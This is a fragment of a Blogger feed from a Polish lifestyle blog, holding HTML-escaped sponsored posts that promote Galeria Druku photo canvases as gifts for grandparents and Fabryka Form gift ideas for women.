alt=\"Galeria Druku Zdjęcia na płótnie\" border=\"0\" data-original-height=\"30\" data-original-width=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgelCakjyjMW-bVNGU2i7Z0j6ZdoFRp3R5aKW4ALuBEBpBSRoTvvIpN_5zghY5FDktSmvELqNo-KBm0pGKPJYSvJ7Pmb35sZjOvadSwX9FZpTUtOM5Nzz5CBjBQKPgKGnDOQ_DXN-G8iLWkPKitBuZYHOBX-doF6pSUiAMkGek1gLcZhKi3v7PWC1J3Uycg\/s16000\/logo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EPersonalizowane zdjęcia na płótnie – inspiracje, które tworzą magię\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003EPersonalizowane zdjęcia na płótnie to niezwykły sposób na przekształcenie zwykłych fotografii w wyjątkowe dzieła sztuki, które niosą ze sobą emocje, wspomnienia i osobistą historię. Dzięki możliwości dostosowania każdego szczegółu stają się one czymś więcej niż tylko dekoracją – są wyrazem indywidualności i doskonałym sposobem na wprowadzenie unikalnego charakteru do każdego wnętrza.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E Oto kilka inspiracji, które pomogą Ci wykorzystać potencjał zdjęć na płótnie:\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWyjątkowy prezent na każdą okazję\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPersonalizowane zdjęcia na płótnie to idealny pomysł na prezent, który wzruszy i zaskoczy. Niezależnie od okazji – rocznicy, ślubu, urodzin czy Dnia Matki – taki obraz pozwala upamiętnić ważne chwile w wyjątkowy sposób. Wybierz zdjęcie z rodzinnego albumu, z romantycznej podróży lub wspólnego wydarzenia, aby obdarowana osoba mogła cieszyć się pięknym wspomnieniem każdego dnia.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EGaleria wspomnień w Twoim domu\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EStwórz w swoim domu przestrzeń pełną wspomnień. Personalizowane zdjęcia na płótnie idealnie nadają się do stworzenia galerii ściennej, na której znajdą się portrety bliskich, zdjęcia z wakacji czy ulubione krajobrazy. Różnorodne rozmiary i układy obrazów pozwalają na dowolne aranżacje, które podkreślą charakter Twojego wnętrza.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESentymentalne chwile w artystycznej oprawie\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPrzenieś swoje najcenniejsze chwile na płótno i nadaj im wyjątkowego, artystycznego wyrazu. Ślubne fotografie, pierwsze kroki dziecka czy ujęcia z podróży życia – wszystko to zyskuje nową głębię, gdy zostanie wydrukowane na płótnie o teksturze przypominającej obrazy malarskie.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EInspirujące motywy do biura i gabinetu\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPersonalizowane zdjęcia na płótnie mogą również pełnić rolę motywacyjnej dekoracji w miejscu pracy. Cytaty, fotografie z zawodowych osiągnięć lub obrazy związane z Twoimi pasjami mogą dodać energii i kreatywności w codziennym życiu zawodowym.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETematyczne dekoracje do dziecięcego pokoju\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EZaprojektuj coś wyjątkowego dla swojego dziecka! Ulubione zdjęcie z wakacji, portret rodzinny lub obraz z motywami bajkowymi – personalizowane płótno może stać się kluczowym elementem wystroju dziecięcego pokoju, który będzie rosło razem z Twoją pociechą.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPamiątka rodzinnych tradycji i historii\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EJeśli kochasz rodzinne historie, zamień stare fotografie w eleganckie obrazy na płótnie. Portrety przodków, archiwalne zdjęcia rodzinnego domu czy sceny z dawnych czasów – takie obrazy dodadzą wnętrzu głębi i przypomną o korzeniach.\u003C\/div\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETwój świat w artystycznym stylu\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: left;\"\u003EJeśli jesteś pasjonatem fotografii lub sztuki, personalizowane płótna dają Ci możliwość stworzenia galerii swoich prac. Uwiecznij swoje ulubione zdjęcia krajobrazów, miejskich scenerii czy abstrakcji i przekształć je w dekoracje, które wzbogacą Twoje wnętrze.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EMy wybraliśmy zdjęcia na prezent dla dziadków. To doskonały czas, aby wykonać dla nich większe lub mniejsze fotograficzne pamiątki, które pzowolą im spoglądając na nie wywołać radość i uśmiech.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUD0I_JkPyn7SgUhFxBVxUuHcs1-YSY-vFyo-pUQRn-xjfBjqmFjcsYCgYknihKKU81AV-NfPS51tMUIqu_JWb6erJ4LDtTzD-DxghBx0URQHjuogPidsrKTDW4F2FRFIZYsjriWKIuiblVa1UpPHuO7chQ6Nh-P_tUS0ZMhuYa6yeNsNQXifuB9kxeeml\/s4080\/IMG_20250120_102731.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUD0I_JkPyn7SgUhFxBVxUuHcs1-YSY-vFyo-pUQRn-xjfBjqmFjcsYCgYknihKKU81AV-NfPS51tMUIqu_JWb6erJ4LDtTzD-DxghBx0URQHjuogPidsrKTDW4F2FRFIZYsjriWKIuiblVa1UpPHuO7chQ6Nh-P_tUS0ZMhuYa6yeNsNQXifuB9kxeeml\/s16000\/IMG_20250120_102731.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVfhe-fCphlh0EFAWaOe-lO73sCzleEjwHFepOWRRvl04HSyqRDD2pDSWfD_gzWnNyHQtLwqFM5AW773lLEqM_0SCDqxxSiQS48vOn6i1bv9p1jxoIdp32M_DEZrTKUnfiWNjC35zKkPkW80DAfBSvJ2HZ6dLxd17YYD-KvTlxa6WBfr_iChlCP72kcmkv\/s4080\/IMG_20250120_102654.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVfhe-fCphlh0EFAWaOe-lO73sCzleEjwHFepOWRRvl04HSyqRDD2pDSWfD_gzWnNyHQtLwqFM5AW773lLEqM_0SCDqxxSiQS48vOn6i1bv9p1jxoIdp32M_DEZrTKUnfiWNjC35zKkPkW80DAfBSvJ2HZ6dLxd17YYD-KvTlxa6WBfr_iChlCP72kcmkv\/s16000\/IMG_20250120_102654.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkuULLImVV32U2esMCf2VgV04gEGfVj3Z14x1Jmb_wPA1FhAOM4KWRt0YQCs4hBSdzQVPpEXbz0jN3bRN14y6Vl5oRGYeVRAHZ5nBk8Ve1JB0Z8OVczcyME5MpKj-4mQRB_wMmEDQwcL8fdrp5O4b_lOO1rS-XH83SiiTiR_wPsO2szQu-uCahugEM9zLw\/s4080\/IMG_20250120_103101.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkuULLImVV32U2esMCf2VgV04gEGfVj3Z14x1Jmb_wPA1FhAOM4KWRt0YQCs4hBSdzQVPpEXbz0jN3bRN14y6Vl5oRGYeVRAHZ5nBk8Ve1JB0Z8OVczcyME5MpKj-4mQRB_wMmEDQwcL8fdrp5O4b_lOO1rS-XH83SiiTiR_wPsO2szQu-uCahugEM9zLw\/s16000\/IMG_20250120_103101.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EDlaczego warto wybrać zdjęcia na płótnie?\u003C\/h2\u003EZdjęcia na płótnie to nie tylko sposób na zachowanie pięknych wspomnień, ale także wyjątkowy element dekoracyjny, który wnosi do wnętrza osobisty charakter i estetykę.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOto 7 powodów, dla których warto skorzystać z oferty Galerii Druku:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EPłótna premium\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EGaleria Druku wykorzystuje wyłącznie najwyższej jakości materiały, które gwarantują trwałość i elegancki wygląd. Płótno canvas, na którym drukowane są zdjęcia, cechuje się wysoką gramaturą i strukturą przypominającą malarskie obrazy, co dodaje każdemu zdjęciu artystycznego wyrazu.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EBlejtrany z drewna sosnowego\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ESolidne, naturalne drewno sosnowe, z którego wykonane są ramy, zapewnia stabilność i trwałość obrazów. Dzięki precyzyjnemu wykonaniu ramy są estetyczne, lekkie i łatwe do zawieszenia, co czyni je idealnym wyborem zarówno do domu, jak i biura.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EZaawansowana technologia druku\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EWykonane obrazy powstają dzięki zastosowaniu oryginalnych atramentów marki Epson, co pozwala na uzyskanie wyjątkowej głębi kolorów oraz najwyższej jakości detali. Zaawansowana technologia druku gwarantuje realistyczne odwzorowanie każdego szczegółu, dzięki czemu zdjęcia prezentują się oszałamiająco.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ETrwałość kolorów\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EZastosowane atramenty i materiały zapewniają odporność na blaknięcie, dzięki czemu kolory pozostają żywe przez długie lata. Twoje obrazy będą cieszyć oko zarówno dziś, jak i w przyszłości, zachowując swoją intensywność.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAutorski kreator online\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EGaleria Druku oferuje intuicyjny i prosty w obsłudze kreator online, który pozwala na zaprojektowanie własnego obrazu w zaledwie kilka minut. Możesz dowolnie dostosować format, układ i efekty, co sprawia, że każde zdjęcie staje się unikalne.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDoświadczenie\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EFirma działa na rynku od ponad 11 lat, co daje solidne podstawy do dostarczania najwyższej jakości produktów. Doświadczenie pozwala zrozumieć potrzeby klientów i tworzyć obrazy, które spełniają nawet najwyższe oczekiwania.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E24 miesiące gwarancji\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EGalerii Druku zależy na zadowoleniu swoich klientów, dlatego każdy produkt objęty jest 24-miesięczną gwarancją. Możesz mieć pewność, że inwestujesz w produkt, który spełni Twoje oczekiwania i będzie ozdobą Twojego wnętrza przez długi czas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7CTLzAdLiCLefASWoUEYSc8wXlVyjgTAnsJcD0ZArfkonsfWhR7kE8n1LnmBwOrxoQZoOveiUd54bAFHC-Wy0zU3_ZadhL8QpOshAXq6ofFo4up834FRZztDQ6ZJtd5N_5UOqfdiGhYNp0h-PrlLWIbktlobNztitnUD5axG0B-UPOPfySf-Y0AB2vaha\/s4080\/IMG_20250120_103340(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7CTLzAdLiCLefASWoUEYSc8wXlVyjgTAnsJcD0ZArfkonsfWhR7kE8n1LnmBwOrxoQZoOveiUd54bAFHC-Wy0zU3_ZadhL8QpOshAXq6ofFo4up834FRZztDQ6ZJtd5N_5UOqfdiGhYNp0h-PrlLWIbktlobNztitnUD5axG0B-UPOPfySf-Y0AB2vaha\/s16000\/IMG_20250120_103340(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5UNctMtvH_6WELDWWf7iremC0fWNQ38AtJbsV-3vMC1ZB2bRO27eUEZcOC-6nEkYm31l1Bznj59dv-lu3BPNWmULBC-4wj_BjeVttg_Yg1plYvFRttWB5Fkx6SDOR8h7NANwDk7mkSYqOIaHFklYL8SMfmXbR1paabeYOWJamlyRwZ_Nt1R4Mr2Ox3sm\/s4080\/IMG_20250120_103432(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5UNctMtvH_6WELDWWf7iremC0fWNQ38AtJbsV-3vMC1ZB2bRO27eUEZcOC-6nEkYm31l1Bznj59dv-lu3BPNWmULBC-4wj_BjeVttg_Yg1plYvFRttWB5Fkx6SDOR8h7NANwDk7mkSYqOIaHFklYL8SMfmXbR1paabeYOWJamlyRwZ_Nt1R4Mr2Ox3sm\/s16000\/IMG_20250120_103432(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EWybierając nasze zdjęcia na płótnie, decydujesz się na połączenie jakości, estetyki i trwałości. Zaufaj doświadczeniu Galerii Druku i ciesz się pięknem swoich wspomnień w unikalnej, artystycznej formie.\u003Cdiv\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv\u003ECzy wiesz, że możesz wybrać\u0026nbsp;ekspresową realizację zamówień ?\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EStandardowy czas realizacji –\u003Cb\u003E 96 godzin\u003C\/b\u003E.\u003C\/li\u003E\u003Cli\u003EOpcja ekspresowa – dostawa w ciągu \u003Cb\u003E48 godzin\u003C\/b\u003E, a w wielu przypadkach nawet 24 godziny w dni robocze.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Ch2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQuGC-jBIt5Ln-LVjKxyLU9R6i5nbb_KM-JpbrxX9TjIzxPBpgrcLQkrieIAgKpMnsVIyOiIbS8U42zrCNkOW_nmaac6z9dD1L88cVq-QrrwNRRAeIwk_K0XA7-6QEmH9h0P0rP_hzJ8krZbOO0D4Hnq5rbGr94-q8guzwFta5zfTdEq7xBglhMWQLax8\/s1280\/galeria%20druku%20zdj%C4%99cia%20na%20p%C5%82%C3%B3tnie.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQuGC-jBIt5Ln-LVjKxyLU9R6i5nbb_KM-JpbrxX9TjIzxPBpgrcLQkrieIAgKpMnsVIyOiIbS8U42zrCNkOW_nmaac6z9dD1L88cVq-QrrwNRRAeIwk_K0XA7-6QEmH9h0P0rP_hzJ8krZbOO0D4Hnq5rbGr94-q8guzwFta5zfTdEq7xBglhMWQLax8\/s16000\/galeria%20druku%20zdj%C4%99cia%20na%20p%C5%82%C3%B3tnie.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EMożna również stworzyć zdjęcia na płótnie o niestandardowych wymiarach – wycenę uzyskasz online w kreatorze -\u0026gt;\u003Ca href=\"https:\/\/www.galeriadruku.com.pl\/oferta\/zdjecia-na-plotnie#kreator\" target=\"_blank\"\u003E\u003Cb\u003E|klik|\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZamów już dziś!\u003Cbr \/\u003ENie czekaj – zamów zdjęcia na płótnie i ciesz się pięknem wspomnień w wyjątkowej formie. Niezależnie od tego, czy szukasz prezentu, czy nowej dekoracji dla swojego domu, nasze obrazy są idealnym wyborem. Stwórz coś wyjątkowego z nami!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8720895178206783737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8720895178206783737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2025\/01\/personalizowane-zdjecia-na-potnie-na.html","title":"Personalizowane zdjęcia na płótnie na Dzień Babci i Dziadka"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwuDB7-hJhb2VY8XCukDfPnCCAo6yLgF3D1ID52qRmVjFurlYyWNRMnBzHPzkqoFWdGmnAA0FpjBvxkcJDRa7K2hX-sERsuWB-Y_IGzo63CfD7Lwv2D_LwrtVP-Xn7tVgx18T32WWWKWxyQCk-EOc0m4OATGr38y4LWEqDp8VURhBNI-og6a7JTmVuDSnp\/s72-c\/IMG_20250120_103333.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3873823496129674587"},"published":{"$t":"2024-10-28T13:02:00.000+01:00"},"updated":{"$t":"2024-10-28T13:02:08.738+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":" Niebanalne prezenty dla kobiet – inspiracje od Fabryka Form"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil9wFy_nkF2NEP5iPwWZSKkOugkjGuBwagQIuQ8nyHyfhU6OlKCUgZpBKjycSHstfymOHh9-6D_P6Y6wI-hyDtdMSq2Y8hvpIPl8ehYwyM4qQRfQAQWGAywxT6TbCZG0-9_jfNvDOeELuGawBngwfhfDgxhbn_LTX-8ZBrh7oejhVPsea-J-uBi2w5XGbs\/s1280\/Niebanalne%20prezenty%20dla%20kobiet%20%E2%80%93%20inspiracje%20od%20Fabryka%20Form.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Niebanalne prezenty dla kobiet – inspiracje od Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil9wFy_nkF2NEP5iPwWZSKkOugkjGuBwagQIuQ8nyHyfhU6OlKCUgZpBKjycSHstfymOHh9-6D_P6Y6wI-hyDtdMSq2Y8hvpIPl8ehYwyM4qQRfQAQWGAywxT6TbCZG0-9_jfNvDOeELuGawBngwfhfDgxhbn_LTX-8ZBrh7oejhVPsea-J-uBi2w5XGbs\/s16000\/Niebanalne%20prezenty%20dla%20kobiet%20%E2%80%93%20inspiracje%20od%20Fabryka%20Form.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E Każdy z nas przynajmniej raz stanął przed dylematem wyboru idealnego prezentu dla kobiety. Czym ją zaskoczyć, jak sprawić, by upominek był nie tylko praktyczny, ale i wyjątkowy? Kluczem do sukcesu jest wybór oryginalnych i designerskich przedmiotów, które wyróżniają się na tle tradycyjnych pomysłów. Właśnie takie niebanalne propozycje prezentowe znajdziesz w ofercie \u003Ca href=\"https:\/\/fabrykaform.pl\/\" target=\"_blank\"\u003EFabryki Form\u003C\/a\u003E.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ENa co zwracać uwagę przy zakupie prezentu dla kobiety?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp\u003EPrzy wyborze prezentu dla kobiety warto wziąć pod uwagę kilka kluczowych aspektów, które pomogą w trafieniu z upominkiem idealnym.\u0026nbsp;\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EZainteresowania i pasje\u003C\/strong\u003E\u003Cbr \/\u003EZastanów się, czym obdarowywana osoba się interesuje. Jeśli uwielbia gotować, wybierz coś związanego z kulinariami, na przykład designerskie akcesoria kuchenne. Dla miłośniczki dekoracji wnętrz sprawdzą się wyjątkowe dodatki, jak wazon czy świecznik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EStyl i estetyka\u003C\/strong\u003E\u003Cbr \/\u003EKobiety doceniają prezenty, które wpisują się w ich osobisty styl. Zwróć uwagę, czy preferuje minimalistyczne, nowoczesne przedmioty, czy może bardziej klasyczne i ozdobne. Dobrze dobrany prezent odzwierciedlający jej gust sprawi, że poczuje się wyjątkowo.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EJakość i trwałość\u003C\/strong\u003E\u003Cbr \/\u003EWarto postawić na produkty wysokiej jakości, które posłużą na długo. Wybierając coś od sprawdzonego producenta, jak chociażby ekskluzywne dodatki z oferty Fabryki Form, masz pewność, że prezent będzie nie tylko ładny, ale i solidny.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EOsobista relacja\u003C\/strong\u003E\u003Cbr \/\u003EWybór prezentu może też zależeć od Waszej relacji. Przyjacielowi można podarować coś z humorem, co wywoła uśmiech. Dla partnerki świetnie sprawdzi się prezent, który pokaże Twoje zaangażowanie – jak elegancki zestaw do relaksu w domu czy coś, co wspiera jej hobby.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EPraktyczność a symbolika\u003C\/strong\u003E\u003Cbr \/\u003ENiektóre kobiety docenią prezent praktyczny, który wykorzystają na co dzień, inne wolą bardziej symboliczne upominki. Dobrze jest wcześniej rozpoznać, jaki rodzaj prezentu preferuje – czy woli funkcjonalne przedmioty, czy coś, co będzie pamiątką.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003EDobrym pomysłem jest również zapakowanie prezentu w oryginalny sposób, by pierwsze wrażenie było tak samo wyjątkowe, jak jego zawartość. Jeśli szukasz inspiracji na wyjątkowy prezent, koniecznie sprawdź te\u0026nbsp;\u003Cstrong\u003E\u003Ca href=\"https:\/\/fabrykaform.pl\/prezent-dla-kobiety\" rel=\"noopener\" target=\"_blank\"\u003Eniebanalne\u0026nbsp;propozycje\u0026nbsp;prezentowe\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;w Fabryce Form. Każdy produkt dostępny w ofercie wyróżnia się unikalnym designem, który z pewnością przypadnie do gustu każdej kobiecie.\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPoznaj niebanalne prezenty dla kobiet - przegląd gadżetów\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp\u003ESzukając prezentów dla kobiet, warto postawić na unikalne przedmioty, które łączą w sobie funkcjonalność i oryginalny design. Sprawdź moje propozycje.\u003C\/p\u003E\u003Cbr \/\u003E1. Zestawy do parzenia herbaty\u003Cbr \/\u003EDla miłośniczek gorących napojów doskonałym wyborem będzie elegancki zestaw do parzenia herbaty. Designerskie czajniczki z zaparzaczem, zestawy filiżanek czy nowoczesne dzbanki z podgrzewaczem to idealny prezent, który nie tylko umili codzienny rytuał, ale także stanie się piękną ozdobą kuchni lub salonu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXlxqYYVJsHRqmdJIVBacQVuliPgT9q2W4EH88sYiTavU4FnViB8LRpNVNifWbmTzSs4_BOP8UXLIP-xUrEeCa4VhUU2eJ2XPV0Y5SE_6gum5oP52J7iWnwLbWWdA8n7KsHCvU4YBa6YTxOwfehrK3xKPg1DPD_BuQ8Cu0ItqGjIOIklOZfXnId8MfZz-5\/s1280\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestawy do parzenia herbaty Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXlxqYYVJsHRqmdJIVBacQVuliPgT9q2W4EH88sYiTavU4FnViB8LRpNVNifWbmTzSs4_BOP8UXLIP-xUrEeCa4VhUU2eJ2XPV0Y5SE_6gum5oP52J7iWnwLbWWdA8n7KsHCvU4YBa6YTxOwfehrK3xKPg1DPD_BuQ8Cu0ItqGjIOIklOZfXnId8MfZz-5\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Misy do serwowania\u003Cbr \/\u003EPiękne misy do serwowania to niebanalny prezent, który sprawdzi się zarówno podczas codziennych posiłków, jak i przy specjalnych okazjach. W Fabryce Form znajdziesz misy w różnych kształtach i kolorach, które doskonale wpisują się w nowoczesne trendy wnętrzarskie. Mogą być używane do serwowania sałatek, owoców lub jako dekoracyjne elementy stołu\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 